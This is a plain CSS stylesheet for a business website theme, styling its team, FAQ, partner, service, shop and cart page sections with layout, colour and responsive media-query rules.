.team-page-section .section-wrapper .team-wrapper .contact-wrapper h4 a:hover {
  color: #32acbc;
}

.team-page-section .section-wrapper .team-wrapper .contact-wrapper .position {
  font-size: 14px;
  font-weight: 500;
  color: #999999;
}

.team-page-section .section-wrapper .team-wrapper .contact-wrapper p {
  color: #6a6a6a;
  margin: 10px 0 0;
}

.team-page-section .link {
  margin-top: 12px;
}

@media only screen and (max-width: 991px) {
  .team-page-section .link {
    margin-bottom: 50px;
  }
}

.team-page-section .link .btn {
  padding: 8px 34px;
}

@media only screen and (max-width: 479px) {
  .team-page-section .link .btn {
    padding: 5px 25px;
  }
}

@media (min-width: 768px) and (max-width: 991px) {
  .team-page-section .side-bar .page-list {
    width: 50%;
    float: left;
  }
}

.team-page-section .side-bar .page-list li {
  margin-bottom: 8px;
}

.team-page-section .side-bar .page-list li:last-child {
  margin-bottom: 0;
}

.team-page-section .side-bar .page-list li:hover a {
  color: #FFFFFF;
  background: #32acbc;
  border-color: #32acbc;
}

.team-page-section .side-bar .page-list li a {
  font-size: 18px;
  line-height: 30px;
  color: #333333;
  border: 2px solid #f3f3f3;
  padding: 9px 0;
  display: block;
  border-radius: 8px;
}

@media only screen and (max-width: 479px) {
  .team-page-section .side-bar .page-list li a {
    padding: 6px 0;
  }
}

.team-page-section .side-bar .brochure {
  margin-top: 50px;
}

@media (min-width: 768px) and (max-width: 991px) {
  .team-page-section .side-bar .brochure {
    width: 50%;
    display: inline-block;
    padding: 0 20px;
  }
}

.team-page-section .side-bar .brochure h4 {
  font-size: 22px;
  font-weight: 500;
  line-height: 30px;
  color: #333333;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .team-page-section .side-bar .brochure h4 {
    font-size: 21px;
    margin-bottom: 15px;
  }
}

.team-page-section .side-bar .brochure span {
  font-size: 16px;
  color: #32acbc;
  border: 2px solid #32acbc;
  border-radius: 8px;
  display: block;
  padding: 10px 0;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .team-page-section .side-bar .brochure span {
    padding: 6px 0;
  }
}

.team-page-section .side-bar .brochure span i {
  font-size: 22px;
  color: #32acbc;
  margin-right: 10px;
}

.team-page-section .side-bar .susbscribe-section {
  border: 2px solid #f3f3f3;
  border-radius: 8px;
  margin-top: 60px;
  padding: 35px 22px;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .team-page-section .side-bar .susbscribe-section {
    padding: 25px 15px;
  }
}

@media (min-width: 768px) and (max-width: 991px) {
  .team-page-section .side-bar .susbscribe-section {
    margin-top: 105px;
  }
}

@media only screen and (max-width: 479px) {
  .team-page-section .side-bar .susbscribe-section {
    padding: 20px;
  }
}

.team-page-section .side-bar .susbscribe-section h4 {
  font-size: 18px;
  font-weight: 500;
  line-height: 27px;
  color: #0d1d36;
  margin-bottom: 70px;
}

@media only screen and (max-width: 1199px) {
  .team-page-section .side-bar .susbscribe-section h4 {
    margin-bottom: 30px;
  }
}

.team-page-section .side-bar .susbscribe-section .form .form-group {
  margin-bottom: 8px;
}

.team-page-section .side-bar .susbscribe-section .form .form-group:last-child {
  margin-bottom: 0;
}

.team-page-section .side-bar .susbscribe-section .form .form-group .form-control {
  font-size: 12px;
  border: 2px solid #32acbc;
  color: #bcbaba;
  border-radius: 8px;
  padding: 18px;
}

.team-page-section .side-bar .susbscribe-section .form .form-group .form-control::placeholder {
  color: #bcbaba;
}

.team-page-section .side-bar .susbscribe-section .form .form-group .btn {
  font-size: 15px;
  display: block;
  width: 100%;
  border-radius: 8px;
}

/* =========================================================
        Faq-Page-STYLE 
============================================================ */
.faq-page-section .brochure {
  margin-right: 60px;
}

@media only screen and (max-width: 1199px) {
  .faq-page-section .brochure {
    margin-right: 0;
  }
}

.faq-page-section .brochure h4 {
  font-size: 30px;
  font-weight: 500;
  line-height: 30px;
  color: #0d1d36;
}

@media only screen and (max-width: 991px) {
  .faq-page-section .brochure h4 {
    font-size: 25px;
  }
}

@media only screen and (max-width: 767px) {
  .faq-page-section .brochure h4 {
    font-size: 22px;
    margin-bottom: 5px;
  }
}

.faq-page-section .brochure p {
  font-size: 16px;
  font-weight: 300;
  line-height: 28px;
  color: #666666;
  margin-bottom: 25px;
}

@media only screen and (max-width: 767px) {
  .faq-page-section .brochure p {
    font-size: 14px;
    line-height: 25px;
  }
}

.faq-page-section .brochure span {
  font-size: 16px;
  color: #32acbc;
  border: 2px solid #32acbc;
  border-radius: 8px;
  display: block;
  padding: 10px 30px;
  margin-bottom: 18px;
}

@media only screen and (max-width: 991px) {
  .faq-page-section .brochure span {
    padding: 8px 30px;
    margin-bottom: 10px;
  }
}

.faq-page-section .brochure span i {
  font-size: 22px;
  color: #32acbc;
  margin-right: 10px;
}

@media only screen and (max-width: 991px) {
  .faq-page-section .faq-content {
    margin-top: 50px;
  }
}

.faq-page-section .faq-content h3 {
  font-size: 30px;
  font-weight: 500;
  line-height: 30px;
  color: #222222;
  margin-bottom: 65px;
}

@media only screen and (max-width: 991px) {
  .faq-page-section .faq-content h3 {
    margin-bottom: 40px;
  }
}

@media only screen and (max-width: 767px) {
  .faq-page-section .faq-content h3 {
    font-size: 25px;
    margin-bottom: 30px;
  }
}

@media only screen and (max-width: 767px) {
  .faq-page-section .faq-content h3 {
    font-size: 22px;
  }
}

.faq-page-section .faq-content .accordion-content .ui-accordion-header {
  position: relative;
  font-size: 18px;
  font-weight: 500;
  color: #031633;
  background-color: #FFFFFF;
  padding: 13px 33px;
  margin-bottom: 0;
  margin-top: 14px;
  cursor: pointer;
  border: 1px solid #dee0e1;
}

@media only screen and (max-width: 767px) {
  .faq-page-section .faq-content .accordion-content .ui-accordion-header {
    padding: 8px 20px;
  }
}

@media only screen and (max-width: 479px) {
  .faq-page-section .faq-content .accordion-content .ui-accordion-header {
    font-size: 16px;
    line-height: 24px;
    padding: 13px 40px 13px 15px;
  }
}

.faq-page-section .faq-content .accordion-content .ui-accordion-header:focus {
  outline: none;
}

.faq-page-section .faq-content .accordion-content .ui-accordion-header::before {
  content: "\f107";
  font-family: "FontAwesome";
  position: absolute;
  top: 50%;
  right: 20px;
  width: 15px;
  height: 15px;
  line-height: 15px;
  font-size: 20px;
  color: #222222;
  margin-top: -5px;
}

@media only screen and (max-width: 479px) {
  .faq-page-section .faq-content .accordion-content .ui-accordion-header::before {
    right: 15px;
  }
}

.faq-page-section .faq-content .accordion-content .ui-accordion-header.ui-accordion-header-active {
  border-color: #32acbc;
}

.faq-page-section .faq-content .accordion-content .ui-accordion-header.ui-accordion-header-active::before {
  content: "\f106";
}

.faq-page-section .faq-content .accordion-content .ui-accordion-content {
  padding: 25px 35px 35px;
  border: 1px solid #dee0e1;
}

@media only screen and (max-width: 991px) {
  .faq-page-section .faq-content .accordion-content .ui-accordion-content {
    padding: 25px 35px 50px;
  }
}

@media only screen and (max-width: 767px) {
  .faq-page-section .faq-content .accordion-content .ui-accordion-content {
    padding: 25px 20px 50px;
  }
}

@media only screen and (max-width: 699px) {
  .faq-page-section .faq-content .accordion-content .ui-accordion-content {
    padding: 25px 20px 30px;
  }
}

@media only screen and (max-width: 450px) {
  .faq-page-section .faq-content .accordion-content .ui-accordion-content {
    padding: 25px 20px 50px;
  }
}

.faq-page-section .faq-content .accordion-content .ui-accordion-content p {
  font-size: 14px;
  font-weight: 300;
  line-height: 26px;
  color: #828282;
  word-break: break-all;
  margin-bottom: 0;
}

/* =========================================================
        partner-Page-STYLE 
============================================================ */
.partner-page-section .partner-wrapper {
  margin-bottom: 15px;
}

.partner-page-section .partner-wrapper:last-child {
  margin-bottom: 0;
}

.partner-page-section .partner-wrapper .caption img {
  max-width: 100%;
}

.partner-page-section .partner-wrapper .content {
  margin: 30px 30px 0 0;
}

@media only screen and (max-width: 1199px) {
  .partner-page-section .partner-wrapper .content {
    margin: 0;
  }
}

@media only screen and (max-width: 991px) {
  .partner-page-section .partner-wrapper .content {
    margin-top: 15px;
  }
}

.partner-page-section .partner-wrapper .content h3 {
  position: relative;
  font-size: 30px;
  font-weight: 500;
  line-height: 27px;
  margin-bottom: 35px;
  padding-bottom: 10px;
}

@media only screen and (max-width: 991px) {
  .partner-page-section .partner-wrapper .content h3 {
    font-size: 25px;
    margin-bottom: 30px;
    padding-bottom: 0px;
  }
}

@media only screen and (max-width: 767px) {
  .partner-page-section .partner-wrapper .content h3 {
    font-size: 22px;
  }
}

.partner-page-section .partner-wrapper .content h3::before {
  content: "";
  position: absolute;
  left: 0;
  bottom: -14px;
  width: 80px;
  height: 5px;
  border-radius: 5px;
  background-color: #32acbc;
}

@media only screen and (max-width: 767px) {
  .partner-page-section .partner-wrapper .content h3::before {
    height: 4px;
  }
}

.partner-page-section .partner-wrapper .content h3 a {
  color: #0d1d36;
}

.partner-page-section .partner-wrapper .content h3 a:hover {
  color: #32acbc;
}

.partner-page-section .partner-wrapper .content p {
  color: #666666;
}

@media only screen and (max-width: 991px) {
  .partner-page-section .side-bar {
    margin-top: 50px;
  }
}

@media (min-width: 768px) and (max-width: 991px) {
  .partner-page-section .side-bar .page-list {
    width: 50%;
    float: left;
  }
}

.partner-page-section .side-bar .page-list li {
  margin-bottom: 8px;
}

.partner-page-section .side-bar .page-list li:last-child {
  margin-bottom: 0;
}

.partner-page-section .side-bar .page-list li:hover a {
  color: #FFFFFF;
  background: #32acbc;
  border-color: #32acbc;
}

.partner-page-section .side-bar .page-list li a {
  font-size: 18px;
  line-height: 30px;
  color: #333333;
  border: 2px solid #f3f3f3;
  padding: 9px 0;
  display: block;
  border-radius: 8px;
}

@media only screen and (max-width: 479px) {
  .partner-page-section .side-bar .page-list li a {
    padding: 6px 0;
  }
}

.partner-page-section .side-bar .brochure {
  margin-top: 50px;
}

@media (min-width: 768px) and (max-width: 991px) {
  .partner-page-section .side-bar .brochure {
    width: 50%;
    display: inline-block;
    padding: 0 20px;
  }
}

.partner-page-section .side-bar .brochure h4 {
  font-size: 22px;
  font-weight: 500;
  line-height: 30px;
  color: #333333;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .partner-page-section .side-bar .brochure h4 {
    font-size: 21px;
    margin-bottom: 15px;
  }
}

.partner-page-section .side-bar .brochure span {
  font-size: 16px;
  color: #32acbc;
  border: 2px solid #32acbc;
  border-radius: 8px;
  display: block;
  -webkit-transition: 0.5s;
  -khtml-transition: 0.5s;
  -moz-transition: 0.5s;
  -ms-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}

.partner-page-section .side-bar .brochure span:hover {
  border: 2px solid #092a48;
  background: #092a48;
}

.partner-page-section .side-bar .brochure span a {
  color: #32acbc;
  display: block;
  padding: 10px 0;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .partner-page-section .side-bar .brochure span {
    padding: 6px 0;
  }
}

.partner-page-section .side-bar .brochure span i {
  font-size: 22px;
  color: #32acbc;
  margin-right: 10px;
}

.partner-page-section .side-bar .susbscribe-section {
  border: 2px solid #f3f3f3;
  border-radius: 8px;
  margin-top: 60px;
  padding: 35px 22px;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .partner-page-section .side-bar .susbscribe-section {
    padding: 25px 15px;
  }
}

@media (min-width: 768px) and (max-width: 991px) {
  .partner-page-section .side-bar .susbscribe-section {
    margin-top: 105px;
  }
}

@media only screen and (max-width: 479px) {
  .partner-page-section .side-bar .susbscribe-section {
    padding: 20px;
  }
}

.partner-page-section .side-bar .susbscribe-section h4 {
  font-size: 18px;
  font-weight: 500;
  line-height: 27px;
  color: #0d1d36;
  margin-bottom: 70px;
}

@media only screen and (max-width: 1199px) {
  .partner-page-section .side-bar .susbscribe-section h4 {
    margin-bottom: 30px;
  }
}

.partner-page-section .side-bar .susbscribe-section .form .form-group {
  margin-bottom: 8px;
}

.partner-page-section .side-bar .susbscribe-section .form .form-group:last-child {
  margin-bottom: 0;
}

.partner-page-section .side-bar .susbscribe-section .form .form-group .form-control {
  font-size: 12px;
  border: 2px solid #32acbc;
  color: #bcbaba;
  border-radius: 8px;
  padding: 18px;
}

.partner-page-section .side-bar .susbscribe-section .form .form-group .form-control::placeholder {
  color: #bcbaba;
}

.partner-page-section .side-bar .susbscribe-section .form .form-group .btn {
  font-size: 15px;
  display: block;
  width: 100%;
  border-radius: 8px;
}

@media only screen and (max-width: 479px) {
  .partner-page-section .side-bar .susbscribe-section .form .form-group .btn {
    padding: 5px 16px;
  }
}

/* =========================================================
        service-Page-STYLE 
============================================================ */
.service-page-section .side-bar {
  margin-right: 50px;
}

@media only screen and (max-width: 1199px) {
  .service-page-section .side-bar {
    margin-right: 0;
  }
}

@media (min-width: 768px) and (max-width: 991px) {
  .service-page-section .side-bar .page-list {
    width: 50%;
    float: left;
    margin-right: 50px;
  }
}

.service-page-section .side-bar .page-list li {
  margin-bottom: 8px;
}

.service-page-section .side-bar .page-list li:last-child {
  margin-bottom: 0;
}

.service-page-section .side-bar .page-list li:hover a,
.service-page-section .side-bar .page-list li.active a {
  color: #32acbc;
}

.service-page-section .side-bar .page-list li a {
  font-size: 18px;
  line-height: 30px;
  color: #333333;
  border: 2px solid #f3f3f3;
  padding: 9px 30px;
  display: block;
  border-radius: 8px;
}

@media only screen and (max-width: 479px) {
  .service-page-section .side-bar .page-list li a {
    padding: 6px 20px;
  }
}

.service-page-section .side-bar .page-list li a i {
  font-size: 22px;
  margin-top: 5px;
  float: right;
}

.service-page-section .side-bar .location {
  margin: 65px 0 55px;
}

@media only screen and (max-width: 991px) {
  .service-page-section .side-bar .location {
    margin: 0 0 125px;
  }
}

@media only screen and (max-width: 767px) {
  .service-page-section .side-bar .location {
    margin: 35px 0;
  }
}

.service-page-section .side-bar .location .heading {
  font-size: 30px;
  font-weight: 500;
  line-height: 30px;
  color: #0d1d36;
}

@media only screen and (max-width: 991px) {
  .service-page-section .side-bar .location .heading {
    font-size: 25px;
    margin-bottom: 10px;
  }
}

@media only screen and (max-width: 767px) {
  .service-page-section .side-bar .location .heading {
    font-size: 22px;
    margin-bottom: 5px;
  }
}

.service-page-section .side-bar .location li {
  margin-bottom: 15px;
}

.service-page-section .side-bar .location li:last-child {
  margin-bottom: 0;
}

.service-page-section .side-bar .location li i {
  font-size: 20px;
  color: #32acbc;
  float: left;
  margin-top: 7px;
}

@media only screen and (max-width: 991px) {
  .service-page-section .side-bar .location li i {
    margin: 4px 10px 0 0;
  }
}

@media only screen and (max-width: 479px) {
  .service-page-section .side-bar .location li i {
    margin-top: 3px;
  }
}

.service-page-section .side-bar .location li .text {
  font-size: 18px;
  line-height: 34px;
  color: #7c828b;
  margin-left: 45px;
}

@media only screen and (max-width: 991px) {
  .service-page-section .side-bar .location li .text {
    font-size: 16px;
    line-height: 27px;
    margin-left: 35px;
  }
}

.service-page-section .side-bar .brochure h4 {
  font-size: 30px;
  font-weight: 500;
  line-height: 30px;
  color: #0d1d36;
}

@media only screen and (max-width: 991px) {
  .service-page-section .side-bar .brochure h4 {
    font-size: 25px;
  }
}

@media only screen and (max-width: 767px) {
  .service-page-section .side-bar .brochure h4 {
    font-size: 22px;
    margin-bottom: 5px;
  }
}

.service-page-section .side-bar .brochure p {
  font-size: 16px;
  font-weight: 300;
  line-height: 28px;
  color: #666666;
  margin-bottom: 25px;
}

@media only screen and (max-width: 767px) {
  .service-page-section .side-bar .brochure p {
    font-size: 14px;
    line-height: 25px;
  }
}

.service-page-section .side-bar .brochure span {
  font-size: 16px;
  color: #32acbc;
  border: 2px solid #32acbc;
  border-radius: 8px;
  display: block;
  padding: 10px 30px;
  margin-bottom: 18px;
  -webkit-transition: 0.5s;
  -khtml-transition: 0.5s;
  -moz-transition: 0.5s;
  -ms-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}

.service-page-section .side-bar .brochure span a {
  color: #32acbc;
}

.service-page-section .side-bar .brochure span:hover {
  border: 2px solid #092a48;
  background: #092a48;
}

@media only screen and (max-width: 991px) {
  .service-page-section .side-bar .brochure span {
    padding: 8px 30px;
    margin-bottom: 10px;
  }
}

.service-page-section .side-bar .brochure span i {
  font-size: 22px;
  color: #32acbc;
  margin-right: 10px;
}

@media only screen and (max-width: 991px) {
  .service-page-section .working-section {
    margin-top: 50px;
  }
}

.service-page-section .working-section .header {
  margin-bottom: 0px;
}

.service-page-section .working-section .header h2 {
  position: relative;
  font-size: 36px;
  font-weight: 600;
  line-height: 40px;
  color: #031633;
  margin-bottom: 30px;
}

@media (min-width: 768px) and (max-width: 991px) {
  .service-page-section .working-section .header h2 {
    font-size: 30px;
    line-height: 35px;
  }
}

@media only screen and (max-width: 767px) {
  .service-page-section .working-section .header h2 {
    font-size: 30px;
    line-height: 35px;
    margin-bottom: 10px;
  }
}

@media only screen and (max-width: 479px) {
  .service-page-section .working-section .header h2 {
    font-size: 25px;
    line-height: 30px;
  }
}

.service-page-section .working-section .header h2::before {
  content: "";
  position: absolute;
  width: 75px;
  height: 5px;
  left: 0;
  bottom: -13px;
  background-color: #32acbc;
}

@media only screen and (max-width: 1200px) {
  .service-page-section .working-section .header h2::before {
    display: none;
  }
}

.service-page-section .working-section .header p {
  font-size: 14px;
  text-align: justify;
  line-height: 25px;
  color: #6a6a6a;
}

@media only screen and (max-width: 767px) {
  .service-page-section .working-section .header p {
    margin-left: 0;
  }
}

.service-page-section .working-section .wrapper-content {
  margin-bottom: 52px;
}

.service-page-section .working-section .wrapper-content.last-wrapper {
  margin-bottom: 0;
}

@media only screen and (max-width: 767px) {
  .service-page-section .working-section .wrapper-content {
    margin-bottom: 50px;
  }
}

@media only screen and (max-width: 479px) {
  .service-page-section .working-section .wrapper-content {
    margin-bottom: 30px;
  }
}

.service-page-section .working-section .wrapper-content img {
  width: 100%;
}

.service-page-section .working-section .wrapper-content h3 {
  position: relative;
  font-size: 22px;
  font-weight: 500;
  line-height: 30px;
  border-bottom: 1px solid #d8d8d8;
  margin: 13px 0 22px;
  padding-bottom: 36px;
}

.service-page-section .working-section .wrapper-content h3::before {
  content: "";
  position: absolute;
  width: 0;
  height: 1px;
  left: 0;
  bottom: -1px;
  background-color: #32acbc;
  -webkit-transition: 0.8s;
  -khtml-transition: 0.8s;
  -moz-transition: 0.8s;
  -ms-transition: 0.8s;
  -o-transition: 0.8s;
  transition: 0.8s;
}

@media (min-width: 768px) and (max-width: 991px) {
  .service-page-section .working-section .wrapper-content h3 {
    font-size: 20px;
    line-height: 25px;
  }
}

@media (min-width: 480px) and (max-width: 767px) {
  .service-page-section .working-section .wrapper-content h3 {
    font-size: 20px;
    line-height: 25px;
  }
}

@media only screen and (max-width: 479px) {
  .service-page-section .working-section .wrapper-content h3 {
    font-size: 18px;
    line-height: 22px;
    margin: 13px 0 15px;
    padding-bottom: 15px;
  }
}

.service-page-section .working-section .wrapper-content:hover h3::before {
  width: 100%;
}

.service-page-section .working-section .wrapper-content .link {
  font-size: 18px;
  font-weight: 500;
  color: #222222;
}

.service-page-section .working-section .wrapper-content .link:hover {
  color: #32acbc;
}

.service-page-section .working-section .wrapper-content .link i {
  transform: rotate(90deg);
}

@media only screen and (max-width: 479px) {
  .service-page-section .working-section .wrapper-content .link {
    font-size: 15px;
  }
}

.service-page-section .working-section .first-part {
  margin-bottom: 40px;
}

@media only screen and (max-width: 991px) {
  .service-page-section .single-service-wrapper {
    margin-top: 50px;
  }
}

.service-page-section .single-service-wrapper h3 {
  padding: 4px 15px;
  display: block;
  background: #32abbb;
  color: #FFF;
  font-size: 18px;
  margin-bottom: 8px;
}

.service-page-section .single-service-wrapper ul {
  padding-left: 0px;
}

.service-page-section .single-service-wrapper li {
  background: #f2f2f2;
  padding: 10px;
  font-size: 14px;
  margin-bottom: 5px;
  border-radius: 3px;
}

.service-page-section .single-service-wrapper i {
  text-align: left;
}

.service-page-section .intelo ul {
  padding-left: 0px;
  font-size: 14px;
  margin-bottom: 15px;
}

.service-page-section .intelo li {
  /* background: #f2f2f2;
    padding: 10px; */
  margin-bottom: 5px;
  border-radius: 3px;
}

.service-page-section .intelo i {
  text-align: left;
}

.vdmt {
  margin-bottom: 20px;
}

.privacy {}

.privacy p {
  font-size: 14px;
  text-align: justify;
  line-height: 25px;
  color: #6a6a6a;
}

.privacy h3 {
  padding: 4px 15px;
  display: block;
  background: #32abbb;
  color: #FFF;
  font-size: 18px;
  margin-bottom: 8px;
}

.privacy ul {
  padding-left: 30px;
}

.privacy li {
  list-style: disc;
  margin-bottom: 5px;
}

@media only screen and (max-width: 991px) {
  .service-page-section .single-service-wrapper h3 {
    font-size: 30px;
  }
}

@media only screen and (max-width: 767px) {
  .service-page-section .single-service-wrapper h3 {
    font-size: 25px;
  }
}

@media only screen and (max-width: 479px) {
  .service-page-section .single-service-wrapper h3 {
    font-size: 22px;
    line-height: 25px;
  }
}

.service-page-section .single-service-wrapper p:nth-child(3) {
  margin-bottom: 25px;
}

.service-page-section .single-service-wrapper .service-list {
  margin-bottom: 40px;
}

.service-page-section .single-service-wrapper .service-list li {
  font-size: 16px;
  line-height: 28px;
  color: #6a6a6a;
  margin-bottom: 2px;
}

.service-page-section .single-service-wrapper .service-list li i {
  vertical-align: middle;
  margin-right: 5px;
}

.service-page-section .single-service-wrapper #service-carousel {
  margin-bottom: 100px;
}

@media only screen and (max-width: 479px) {
  .service-page-section .single-service-wrapper #service-carousel {
    margin-bottom: 60px;
  }
}

.service-page-section .single-service-wrapper #service-carousel .carousel-indicators {
  left: 0;
  right: 0;
  margin: 0 auto;
  bottom: -65px;
}

@media only screen and (max-width: 479px) {
  .service-page-section .single-service-wrapper #service-carousel .carousel-indicators {
    bottom: -40px;
  }
}

.service-page-section .single-service-wrapper #service-carousel .carousel-indicators li {
  width: 7px;
  height: 7px;
  background-color: #c6c6c6;
  border: 0;
  margin: 0 10px;
}

@media only screen and (max-width: 479px) {
  .service-page-section .single-service-wrapper #service-carousel .carousel-indicators li {
    margin: 0 10px;
  }
}

.service-page-section .single-service-wrapper #service-carousel .carousel-indicators li.active {
  width: 15px;
  height: 15px;
  background-color: #32acbc;
  margin: -3px 20px;
}

@media only screen and (max-width: 479px) {
  .service-page-section .single-service-wrapper #service-carousel .carousel-indicators li.active {
    margin: -3px 10px;
  }
}

.service-page-section .single-service-wrapper #service-carousel .carousel-inner img {
  width: 100%;
}

.service-page-section .single-service-wrapper .service-tab {
  padding-top: 17px;
}

.service-page-section .single-service-wrapper .service-tab .nav-tabs {
  border-bottom: 1px solid #32acbc;
}

.service-page-section .single-service-wrapper .service-tab .nav-tabs li {
  font-size: 18px;
  font-weight: 600;
  line-height: 30px;
  margin: 0;
}

@media only screen and (max-width: 479px) {
  .service-page-section .single-service-wrapper .service-tab .nav-tabs li {
    font-size: 16px;
    font-weight: 400;
  }
}

.service-page-section .single-service-wrapper .service-tab .nav-tabs li.active a {
  color: #FFFFFF;
  background-color: #32acbc;
}

.service-page-section .single-service-wrapper .service-tab .nav-tabs li.active a:hover {
  color: #FFFFFF;
  background-color: #32acbc;
}

.service-page-section .single-service-wrapper .service-tab .nav-tabs li a {
  color: #32acbc;
  margin: 0;
  border: 0;
  border-radius: 5px;
  padding: 10px 50px;
}

@media only screen and (max-width: 767px) {
  .service-page-section .single-service-wrapper .service-tab .nav-tabs li a {
    padding: 10px 30px;
  }
}

@media only screen and (max-width: 479px) {
  .service-page-section .single-service-wrapper .service-tab .nav-tabs li a {
    padding: 8px 20px;
  }
}

.service-page-section .single-service-wrapper .service-tab .nav-tabs li a:hover {
  color: #32acbc;
  background-color: #FFFFFF;
}

.service-page-section .single-service-wrapper .service-tab .tab-content .tab-pane {
  margin-top: 22px;
}

.service-page-section .single-service-wrapper .service-tab .tab-content .tab-pane p {
  font-size: 15px;
  font-weight: 300;
  line-height: 25px;
  color: #6a6a6a;
}

@media only screen and (max-width: 479px) {
  .service-page-section .single-service-wrapper .service-tab .tab-content .tab-pane p {
    margin-bottom: 15px;
  }
}

.service-page-section .single-service-wrapper .service-tab .tab-content .tab-pane p:last-child {
  margin-bottom: 0;
}

/* =========================================================
        ContactPage-STYLE 
============================================================ */
.contactPage .contact-section::before {
  display: none;
}

/* =========================================================
        Shop-Page-STYLE 
============================================================ */
.shopPage .banner-section {
  background: url(../images/sub/t-bg.html) no-repeat;
  background-position: center;
  background-size: cover;
}

.shopPage .shop-section {
  padding-bottom: 75px;
}

@media only screen and (max-width: 767px) {
  .shopPage .shop-section {
    padding-bottom: 50px;
  }
}

.shopPage .shop-section .left-bar .wrapper-contant {
  margin-bottom: 70px;
}

.shopPage .shop-section .left-bar .wrapper-contant.last-content {
  margin-bottom: 0;
}

.shopPage .shop-section .left-bar .wrapper-contant h4 {
  position: relative;
  font-size: 24px;
  font-weight: 500;
  color: #3d424b;
  margin-bottom: 40px;
}

@media only screen and (max-width: 767px) {
  .shopPage .shop-section .left-bar .wrapper-contant h4 {
    font-size: 20px;
  }
}

.shopPage .shop-section .left-bar .wrapper-contant h4::before {
  content: "";
  position: absolute;
  left: 0;
  bottom: -10px;
  width: 40px;
  height: 2px;
  background-color: #32acbc;
}

.shopPage .shop-section .left-bar .wrapper-contant .layout-slider {
  margin-top: 60px;
}

.shopPage .shop-section .left-bar .wrapper-contant .layout-slider span {
  font-size: 12px;
  color: #3d424b;
}

.shopPage .shop-section .left-bar .wrapper-contant ul li {
  font-size: 16px;
  font-weight: 600;
  border-bottom: 1px solid #f1f1f1;
  margin-bottom: 10px;
  padding-bottom: 10px;
}

.shopPage .shop-section .left-bar .wrapper-contant ul li:last-child {
  border: 0;
}

.shopPage .shop-section .left-bar .wrapper-contant ul li a {
  color: #212121;
}

.shopPage .shop-section .left-bar .wrapper-contant ul li a:hover {
  color: #32acbc;
}

.shopPage .shop-section .right-bar .product-selection .product-wrapper {
  margin-bottom: 60px;
  text-align: center;
}

@media only screen and (max-width: 767px) {
  .shopPage .shop-section .right-bar .product-selection .product-wrapper.last-wrapper {
    margin-bottom: 0;
  }
}

.shopPage .shop-section .right-bar .product-selection .product-wrapper:hover .product-detail {
  background-color: #32acbc;
  border-radius: 8px;
}

.shopPage .shop-section .right-bar .product-selection .product-wrapper:hover .product-detail h5 {
  color: #FFFFFF;
}

.shopPage .shop-section .right-bar .product-selection .product-wrapper:hover .product-detail .cart {
  color: #3d424b;
}

.shopPage .shop-section .right-bar .product-selection .product-wrapper:hover .product-detail .price {
  background-color: #FFFFFF;
  color: #32acbc;
  box-shadow: 0 0 5px #a5a3a3;
}

.shopPage .shop-section .right-bar .product-selection .product-wrapper img {
  max-width: 100%;
}

.shopPage .shop-section .right-bar .product-selection .product-wrapper .product-detail {
  position: relative;
  box-shadow: 0 0 20px #dcdada;
  margin-top: 15px;
  padding: 15px 20px;
  -webkit-transition: 0.8s;
  -khtml-transition: 0.8s;
  -moz-transition: 0.8s;
  -ms-transition: 0.8s;
  -o-transition: 0.8s;
  transition: 0.8s;
}

.shopPage .shop-section .right-bar .product-selection .product-wrapper .product-detail h5 {
  font-size: 20px;
  font-weight: 500;
  color: #3d424b;
  margin-bottom: 5px;
  -webkit-transition: 0.5s;
  -khtml-transition: 0.5s;
  -moz-transition: 0.5s;
  -ms-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}

.shopPage .shop-section .right-bar .product-selection .product-wrapper .product-detail .cart {
  font-weight: 600;
  -webkit-transition: 0.5s;
  -khtml-transition: 0.5s;
  -moz-transition: 0.5s;
  -ms-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}

.shopPage .shop-section .right-bar .product-selection .product-wrapper .product-detail .price {
  position: absolute;
  right: -15px;
  bottom: -20px;
  width: 60px;
  height: 60px;
  line-height: 60px;
  font-size: 22px;
  font-weight: 600;
  color: #FFFFFF;
  background-color: #32acbc;
  text-align: center;
  border-radius: 50%;
  -webkit-transition: 0.8s;
  -khtml-transition: 0.8s;
  -moz-transition: 0.8s;
  -ms-transition: 0.8s;
  -o-transition: 0.8s;
  transition: 0.8s;
}

.shopPage .pagination-wrapper .pagination {
  margin: 30px 0 0;
}

/* =========================================================
        Cart-Page-STYLE 
============================================================ */
.cartpage .banner-section {
  background: url(../images/sub/t-bg.html) no-repeat;
  background-position: center;
  background-size: cover;
}

.cartpage .cart-section .table {
  border: 1px solid #dedcdc;
  border-radius: 8px;
  margin: 0;
}

.cartpage .cart-section .table thead tr th {
  color: #333;
}

@media only screen and (max-width: 479px) {
  .cartpage .cart-section .table tbody tr th {
    padding: 0;
  }
}

.cartpage .cart-section .table tbody tr th img {
  width: 50px;
}

@media only screen and (max-width: 479px) {
  .cartpage .cart-section .table tbody tr th img {
    width: 40px;
  }
}

.cartpage .cart-section .table tbody tr td {
  color: #333;
  line-height: 72px;
}

@media only screen and (max-width: 479px) {
  .cartpage .cart-section .table tbody tr td {
    line-height: 50px;
    padding: 0;
  }
}

.cartpage .cart-section .table tbody tr td i {
  color: red;
}

@media only screen and (max-width: 479px) {
  .cartpage .cart-section .table tbody tr.button th {
    display: none;
  }
}

.cartpage .cart-section .table tbody tr.button td {
  text-align: center;
  padding: 0;
  line-height: 50px;
  color: #FFFFFF;
}

@media only screen and (max-width: 479px) {
  .cartpage .cart-section .table tbody tr.button td {
    line-height: 20px;
    padding: 5px 0;
  }
}

@media only screen and (max-width: 479px) {
  .cartpage .cart-section .table tbody tr.button td.ff {
    display: none;
  }
}

.cartpage .cart-section .table tbody tr.button td:last-child {
  background-color: #32acbc;
}

.cartpage .cart-section .cart-amount {
  margin-top: 100px;
}

.cartpage .cart-section .cart-amount h5 {
  font-size: 30px;
  font-weight: 500;
  color: #3d424b;
}

.cartpage .cart-section .cart-amount ul {
  border: 1px solid #d8d5d5;
}

.cartpage .cart-section .cart-amount ul li {
  display: flex;
  border-bottom: 1px solid #d8d5d5;
  padding: 10px;
}

.cartpage .cart-section .cart-amount ul li:last-child {
  border: 0;
}

.cartpage .cart-section .cart-amount ul li span {
  flex: 1;
}
